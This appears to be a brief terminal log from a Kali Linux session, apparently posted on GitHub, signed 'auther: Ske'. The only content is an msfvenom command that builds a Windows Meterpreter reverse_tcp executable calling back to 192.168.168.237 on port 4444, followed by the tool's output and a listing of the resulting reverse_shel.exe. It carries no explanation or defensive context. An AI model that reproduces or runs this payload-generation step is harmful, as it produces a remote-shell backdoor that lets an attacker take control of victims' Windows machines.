 root@kali:~/shellcode# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.168.237 LPORT=4444 -f exe -o reverse_
shel.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_shel.exe
root@kali:~/shellcode# ls
reverse_shel.exe
root@kali:~/shellcode#
auther: Ske